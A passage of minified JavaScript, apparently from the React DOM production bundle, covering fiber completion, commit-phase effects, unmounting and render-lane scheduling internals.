l=t.memoizedProps;switch(r[tt]=t,r[Vr]=l,e=(t.mode&1)!==0,n){case"dialog":z("cancel",r),z("close",r);break;case"iframe":case"object":case"embed":z("load",r);break;case"video":case"audio":for(o=0;o<Er.length;o++)z(Er[o],r);break;case"source":z("error",r);break;case"img":case"image":case"link":z("error",r),z("load",r);break;case"details":z("toggle",r);break;case"input":Zs(r,l),z("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},z("invalid",r);break;case"textarea":bs(r,l),z("invalid",r)}oa(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var a=l[i];i==="children"?typeof a=="string"?r.textContent!==a&&(l.suppressHydrationWarning!==!0&&Lo(r.textContent,a,e),o=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(l.suppressHydrationWarning!==!0&&Lo(r.textContent,a,e),o=["children",""+a]):Or.hasOwnProperty(i)&&a!=null&&i==="onScroll"&&z("scroll",r)}switch(n){case"input":yo(r),qs(r,l,!0);break;case"textarea":yo(r),ec(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=bo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ud(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[tt]=t,e[Vr]=r,Tf(e,t,!1,!1),t.stateNode=e;e:{switch(i=la(n,r),n){case"dialog":z("cancel",e),z("close",e),o=r;break;case"iframe":case"object":case"embed":z("load",e),o=r;break;case"video":case"audio":for(o=0;o<Er.length;o++)z(Er[o],e);o=r;break;case"source":z("error",e),o=r;break;case"img":case"image":case"link":z("error",e),z("load",e),o=r;break;case"details":z("toggle",e),o=r;break;case"input":Zs(e,r),o=bi(e,r),z("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=B({},r,{value:void 0}),z("invalid",e);break;case"textarea":bs(e,r),o=na(e,r),z("invalid",e);break;default:o=r}oa(n,o),a=o;for(l in a)if(a.hasOwnProperty(l)){var u=a[l];l==="style"?dd(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&sd(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Dr(e,u):typeof u=="number"&&Dr(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(Or.hasOwnProperty(l)?u!=null&&l==="onScroll"&&z("scroll",e):u!=null&&$a(e,l,u,i))}switch(n){case"input":yo(e),qs(e,r,!1);break;case"textarea":yo(e),ec(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Vt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?In(e,!!r.multiple,l,!1):r.defaultValue!=null&&In(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=bo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ae(t),null;case 6:if(e&&t.stateNode!=null)Af(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=an($r.current),an(rt.current),Oo(t)){if(r=t.stateNode,n=t.memoizedProps,r[tt]=t,(l=r.nodeValue!==n)&&(e=xe,e!==null))switch(e.tag){case 3:Lo(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Lo(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[tt]=t,t.stateNode=r}return ae(t),null;case 13:if(j(H),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&_e!==null&&t.mode&1&&!(t.flags&128))qd(),Qn(),t.flags|=98560,l=!1;else if(l=Oo(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(S(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(S(317));l[tt]=t}else Qn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ae(t),l=!1}else Ke!==null&&(ja(Ke),Ke=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?G===0&&(G=3):xu())),t.updateQueue!==null&&(t.flags|=4),ae(t),null);case 4:return Yn(),Da(e,t),e===null&&zr(t.stateNode.containerInfo),ae(t),null;case 10:return au(t.type._context),ae(t),null;case 17:return ye(t.type)&&el(),ae(t),null;case 19:if(j(H),l=t.memoizedState,l===null)return ae(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)mr(l,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,mr(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return I(H,H.current&1|2),t.child}e=e.sibling}l.tail!==null&&Y()>Jn&&(t.flags|=128,r=!0,mr(l,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),mr(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!V)return ae(t),null}else 2*Y()-l.renderingStartTime>Jn&&n!==1073741824&&(t.flags|=128,r=!0,mr(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=Y(),t.sibling=null,n=H.current,I(H,r?n&1|2:n&1),t):(ae(t),null);case 22:case 23:return _u(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Se&1073741824&&(ae(t),t.subtreeFlags&6&&(t.flags|=8192)):ae(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function fv(e,t){switch(ru(t),t.tag){case 1:return ye(t.type)&&el(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Yn(),j(ve),j(se),fu(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return du(t),null;case 13:if(j(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));Qn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return j(H),null;case 4:return Yn(),null;case 10:return au(t.type._context),null;case 22:case 23:return _u(),null;case 24:return null;default:return null}}var To=!1,ue=!1,pv=typeof WeakSet=="function"?WeakSet:Set,L=null;function An(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function Fa(e,t,n){try{n()}catch(r){Q(e,t,r)}}var Wc=!1;function mv(e,t){if(ha=Go,e=jd(),tu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch{n=null;break e}var i=0,a=-1,u=-1,s=0,f=0,d=e,m=null;t:for(;;){for(var y;d!==n||o!==0&&d.nodeType!==3||(a=i+o),d!==l||r!==0&&d.nodeType!==3||(u=i+r),d.nodeType===3&&(i+=d.nodeValue.length),(y=d.firstChild)!==null;)m=d,d=y;for(;;){if(d===e)break t;if(m===n&&++s===o&&(a=i),m===l&&++f===r&&(u=i),(y=d.nextSibling)!==null)break;d=m,m=d.parentNode}d=y}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(va={focusedElem:e,selectionRange:n},Go=!1,L=t;L!==null;)if(t=L,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,L=e;else for(;L!==null;){t=L;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var w=v.memoizedProps,P=v.memoizedState,h=t.stateNode,c=h.getSnapshotBeforeUpdate(t.elementType===t.type?w:We(t.type,w),P);h.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(g){Q(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,L=e;break}L=t.return}return v=Wc,Wc=!1,v}function Nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&Fa(t,n,l)}o=o.next}while(o!==r)}}function _l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ta(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Uf(e){var t=e.alternate;t!==null&&(e.alternate=null,Uf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[tt],delete t[Vr],delete t[wa],delete t[Gh],delete t[Zh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function If(e){return e.tag===5||e.tag===3||e.tag===4}function Qc(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||If(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ma(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=bo));else if(r!==4&&(e=e.child,e!==null))for(Ma(e,t,n),e=e.sibling;e!==null;)Ma(e,t,n),e=e.sibling}function Aa(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Aa(e,t,n),e=e.sibling;e!==null;)Aa(e,t,n),e=e.sibling}var ee=null,Qe=!1;function kt(e,t,n){for(n=n.child;n!==null;)zf(e,t,n),n=n.sibling}function zf(e,t,n){if(nt&&typeof nt.onCommitFiberUnmount=="function")try{nt.onCommitFiberUnmount(hl,n)}catch{}switch(n.tag){case 5:ue||An(n,t);case 6:var r=ee,o=Qe;ee=null,kt(e,t,n),ee=r,Qe=o,ee!==null&&(Qe?(e=ee,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ee.removeChild(n.stateNode));break;case 18:ee!==null&&(Qe?(e=ee,n=n.stateNode,e.nodeType===8?zi(e.parentNode,n):e.nodeType===1&&zi(e,n),Ar(e)):zi(ee,n.stateNode));break;case 4:r=ee,o=Qe,ee=n.stateNode.containerInfo,Qe=!0,kt(e,t,n),ee=r,Qe=o;break;case 0:case 11:case 14:case 15:if(!ue&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&Fa(n,t,i),o=o.next}while(o!==r)}kt(e,t,n);break;case 1:if(!ue&&(An(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){Q(n,t,a)}kt(e,t,n);break;case 21:kt(e,t,n);break;case 22:n.mode&1?(ue=(r=ue)||n.memoizedState!==null,kt(e,t,n),ue=r):kt(e,t,n);break;default:kt(e,t,n)}}function Kc(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new pv),t.forEach(function(r){var o=_v.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Be(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,a=i;e:for(;a!==null;){switch(a.tag){case 5:ee=a.stateNode,Qe=!1;break e;case 3:ee=a.stateNode.containerInfo,Qe=!0;break e;case 4:ee=a.stateNode.containerInfo,Qe=!0;break e}a=a.return}if(ee===null)throw Error(S(160));zf(l,i,o),ee=null,Qe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(s){Q(o,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)jf(t,e),t=t.sibling}function jf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Be(t,e),be(e),r&4){try{Nr(3,e,e.return),_l(3,e)}catch(w){Q(e,e.return,w)}try{Nr(5,e,e.return)}catch(w){Q(e,e.return,w)}}break;case 1:Be(t,e),be(e),r&512&&n!==null&&An(n,n.return);break;case 5:if(Be(t,e),be(e),r&512&&n!==null&&An(n,n.return),e.flags&32){var o=e.stateNode;try{Dr(o,"")}catch(w){Q(e,e.return,w)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&l.type==="radio"&&l.name!=null&&id(o,l),la(a,i);var s=la(a,l);for(i=0;i<u.length;i+=2){var f=u[i],d=u[i+1];f==="style"?dd(o,d):f==="dangerouslySetInnerHTML"?sd(o,d):f==="children"?Dr(o,d):$a(o,f,d,s)}switch(a){case"input":ea(o,l);break;case"textarea":ad(o,l);break;case"select":var m=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var y=l.value;y!=null?In(o,!!l.multiple,y,!1):m!==!!l.multiple&&(l.defaultValue!=null?In(o,!!l.multiple,l.defaultValue,!0):In(o,!!l.multiple,l.multiple?[]:"",!1))}o[Vr]=l}catch(w){Q(e,e.return,w)}}break;case 6:if(Be(t,e),be(e),r&4){if(e.stateNode===null)throw Error(S(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(w){Q(e,e.return,w)}}break;case 3:if(Be(t,e),be(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Ar(t.containerInfo)}catch(w){Q(e,e.return,w)}break;case 4:Be(t,e),be(e);break;case 13:Be(t,e),be(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ru=Y())),r&4&&Kc(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ue=(s=ue)||f,Be(t,e),ue=s):Be(t,e),be(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!f&&e.mode&1)for(L=e,f=e.child;f!==null;){for(d=L=f;L!==null;){switch(m=L,y=m.child,m.tag){case 0:case 11:case 14:case 15:Nr(4,m,m.return);break;case 1:An(m,m.return);var v=m.stateNode;if(typeof v.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(w){Q(r,n,w)}}break;case 5:An(m,m.return);break;case 22:if(m.memoizedState!==null){Xc(d);continue}}y!==null?(y.return=m,L=y):Xc(d)}f=f.sibling}e:for(f=null,d=e;;){if(d.tag===5){if(f===null){f=d;try{o=d.stateNode,s?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(a=d.stateNode,u=d.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=cd("display",i))}catch(w){Q(e,e.return,w)}}}else if(d.tag===6){if(f===null)try{d.stateNode.nodeValue=s?"":d.memoizedProps}catch(w){Q(e,e.return,w)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Be(t,e),be(e),r&4&&Kc(e);break;case 21:break;default:Be(t,e),be(e)}}function be(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(If(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(Dr(o,""),r.flags&=-33);var l=Qc(e);Aa(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,a=Qc(e);Ma(e,a,i);break;default:throw Error(S(161))}}catch(u){Q(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function hv(e,t,n){L=e,Vf(e,t,n)}function Vf(e,t,n){for(var r=(e.mode&1)!==0;L!==null;){var o=L,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||To;if(!i){var a=o.alternate,u=a!==null&&a.memoizedState!==null||ue;a=To;var s=ue;if(To=i,(ue=u)&&!s)for(L=o;L!==null;)i=L,u=i.child,i.tag===22&&i.memoizedState!==null?Jc(o):u!==null?(u.return=i,L=u):Jc(o);for(;l!==null;)L=l,Vf(l,t,n),l=l.sibling;L=o,To=a,ue=s}Yc(e,t,n)}else o.subtreeFlags&8772&&l!==null?(l.return=o,L=l):Yc(e,t,n)}}function Yc(e){for(;L!==null;){var t=L;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||_l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ue)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:We(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Dc(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Dc(t,i,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var f=s.memoizedState;if(f!==null){var d=f.dehydrated;d!==null&&Ar(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}ue||t.flags&512&&Ta(t)}catch(m){Q(t,t.return,m)}}if(t===e){L=null;break}if(n=t.sibling,n!==null){n.return=t.return,L=n;break}L=t.return}}function Xc(e){for(;L!==null;){var t=L;if(t===e){L=null;break}var n=t.sibling;if(n!==null){n.return=t.return,L=n;break}L=t.return}}function Jc(e){for(;L!==null;){var t=L;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{_l(4,t)}catch(u){Q(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){Q(t,o,u)}}var l=t.return;try{Ta(t)}catch(u){Q(t,l,u)}break;case 5:var i=t.return;try{Ta(t)}catch(u){Q(t,i,u)}}}catch(u){Q(t,t.return,u)}if(t===e){L=null;break}var a=t.sibling;if(a!==null){a.return=t.return,L=a;break}L=t.return}}var vv=Math.ceil,cl=yt.ReactCurrentDispatcher,wu=yt.ReactCurrentOwner,Ae=yt.ReactCurrentBatchConfig,T=0,q=null,X=null,te=0,Se=0,Un=Bt(0),G=0,Kr=null,pn=0,xl=0,Eu=0,Pr=null,me=null,Ru=0,Jn=1/0,ut=null,dl=!1,Ua=null,It=null,Mo=!1,Dt=null,fl=0,Lr=0,Ia=null,$o=-1,Bo=0;function fe(){return T&6?Y():$o!==-1?$o:$o=Y()}function zt(e){return e.mode&1?T&2&&te!==0?te&-te:bh.transition!==null?(Bo===0&&(Bo=_d()),Bo):(e=M,e!==0||(e=window.event,e=e===void 0?16:Od(e.type)),e):1}function Xe(e,t,n,r){if(50<Lr)throw Lr=0,Ia=null,Error(S(185));Yr(e,n,r),(!(T&2)||e!==q)&&(e===q&&(!(T&2)&&(xl|=n),G===4&&Lt(e,te)),ge(e,r),n===1&&T===0&&!(t.mode&1)&&(Jn=Y()+500,El&&Wt()))}function ge(e,t){var n=e.callbackNode;th(e,t);var r=Jo(e,e===q?te:0);if(r===0)n!==null&&rc(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&rc(n),t===1)e.tag===0?qh(Gc.bind(null,e)):Jd(Gc.bind(null,e)),Xh(function(){!(T&6)&&Wt()}),n=null;else{switch(xd(r)){case 1:n=Ya;break;case 4:n=Rd;break;case 16:n=Xo;break;case 536870912:n=Sd;break;default:n=Xo}n=Xf(n,Hf.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Hf(e,t){if($o=-1,Bo=0,T&6)throw Error(S(327));var n=e.callbackNode;if($n()&&e.callbackNode!==n)return null;var r=Jo(e,e===q?te:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=pl(e,r);else{t=r;var o=T;T|=2;var l=Bf();(q!==e||te!==t)&&(ut=null,Jn=Y()+500,un(e,t));do try{wv();break}catch(a){$f(e,a)}while(1);iu(),cl.current=l,T=o,X!==null?t=0:(q=null,te=0,t=G)}if(t!==0){if(t===2&&(o=ca(e),o!==0&&(r=o,t=za(e,o))),t===1)throw n=Kr,un(e,0),Lt(e,r),ge(e,Y()),n;if(t===6)Lt(e,r);else{if(o=e.current.alternate,!(r&30)&&!yv(o)&&(t=pl(e,r),t===2&&(l=ca(e),l!==0&&(r=l,t=za(e,l))),t===1))throw n=Kr,un(e,0),Lt(e,r),ge(e,Y()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:rn(e,me,ut);break;case 3:if(Lt(e,r),(r&130023424)===r&&(t=Ru+500-Y(),10<t)){if(Jo(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){fe(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ga(rn.bind(null,e,me,ut),t);break}rn(e,me,ut);break;case 4:if(Lt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ye(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*vv(r/1960))-r,10<r){e.timeoutHandle=ga(rn.bind(null,e,me,ut),r);break}rn(e,me,ut);break;case 5:rn(e,me,ut);break;default:throw Error(S(329))}}}return ge(e,Y()),e.callbackNode===n?Hf.bind(null,e):null}function za(e,t){var n=Pr;return e.current.memoizedState.isDehydrated&&(un(e,t).flags|=256),e=pl(e,t),e!==2&&(t=me,me=n,t!==null&&ja(t)),e}function ja(e){me===null?me=e:me.push.apply(me,e)}function yv(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!Je(l(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Lt(e,t){for(t&=~Eu,t&=~xl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ye(t),r=1<<n;e[n]=-1,t&=~r}}function Gc(e){if(T&6)throw Error(S(327));$n();var t=Jo(e,0);if(!(t&1))return ge(e,Y()),null;var n=pl(e,t);if(e.tag!==0&&n===2){var r=ca(e);r!==0&&(t=r,n=za(e,r))}if(n===1)throw n=Kr,un(e,0),Lt(e,t),ge(e,Y()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,rn(e,me,ut),ge(e,Y()),null}function Su(e,t){var n=T;T|=1;try{return e(t)}finally{T=n,T===0&&(Jn=Y()+500,El&&Wt())}}function mn(e){Dt!==null&&Dt.tag===0&&!(T&6)&&$n();var t=T;T|=1;var n=Ae.transition,r=M;try{if(Ae.transition=null,M=1,e)return e()}finally{M=r,Ae.transition=n,T=t,!(T&6)&&Wt()}}function _u(){Se=Un.current,j(Un)}function un(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Yh(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(ru(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&el();break;case 3:Yn(),j(ve),j(se),fu();break;case 5:du(r);break;case 4:Yn();break;case 13:j(H);break;case 19:j(H);break;case 10:au(r.type._context);break;case 22:case 23:_u()}n=n.return}if(q=e,X=e=jt(e.current,null),te=Se=t,G=0,Kr=null,Eu=xl=pn=0,me=Pr=null,ln!==null){for(t=0;t<ln.length;t++)if(n=ln[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}ln=null}return e}function $f(e,t){do{var n=X;try{if(iu(),jo.current=sl,ul){for(var r=$.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}ul=!1}if(fn=0,Z=J=$=null,Cr=!1,Br=0,wu.current=null,n===null||n.return===null){G=1,Kr=t,X=null;break}e:{var l=e,i=n.return,a=n,u=t;if(t=te,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var s=u,f=a,d=f.tag;if(!(f.mode&1)&&(d===0||d===11||d===15)){var m=f.alternate;m?(f.updateQueue=m.updateQueue,f.memoizedState=m.memoizedState,f.lanes=m.lanes):(f.updateQueue=null,f.memoizedState=null)}var y=Ic(i);if(y!==null){y.flags&=-257,zc(y,i,a,l,t),y.mode&1&&Uc(l,s,t),t=y,u=s;var v=t.updateQueue;if(v===null){var w=new Set;w.add(u),t.updateQueue=w}else v.add(u);break e}else{if(!(t&1)){Uc(l,s,t),xu();break e}u=Error(S(426))}}else if(V&&a.mode&1){var P=Ic(i);if(P!==null){!(P.flags&65536)&&(P.flags|=256),zc(P,i,a,l,t),ou(Xn(u,a));break e}}l=u=Xn(u,a),G!==4&&(G=2),Pr===null?Pr=[l]:Pr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var h=kf(l,u,t);Oc(l,h);break e;case 1:a=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(It===null||!It.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=Cf(l,a,t);Oc(l,g);break e}}l=l.return}while(l!==null)}Qf(n)}catch(_){t=_,X===n&&n!==null&&(X=n=n.return);continue}break}while(1)}function Bf(){var e=cl.current;return cl.current=sl,e===null?sl:e}function xu(){(G===0||G===3||G===2)&&(G=4),q===null||!(pn&268435455)&&!(xl&268435455)||Lt(q,te)}function pl(e,t){var n=T;T|=2;var r=Bf();(q!==e||te!==t)&&(ut=null,un(e,t));do try{gv();break}catch(o){$f(e,o)}while(1);if(iu(),T=n,cl.current=r,X!==null)throw Error(S(261));return q=null,te=0,G}function gv(){for(;X!==null;)Wf(X)}function wv(){for(;X!==null&&!Km();)Wf(X)}function Wf(e){var t=Yf(e.alternate,e,Se);e.memoizedProps=e.pendingProps,t===null?Qf(e):X=t,wu.current=null}function Qf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=fv(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,X=null;return}}else if(n=dv(n,t,Se),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);G===0&&(G=5)}function rn(e,t,n){var r=M,o=Ae.transition;try{Ae.transition=null,M=1,Ev(e,t,n,r)}finally{Ae.transition=o,M=r}return null}function Ev(e,t,n,r){do $n();while(Dt!==null);if(T&6)throw Error(S(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw 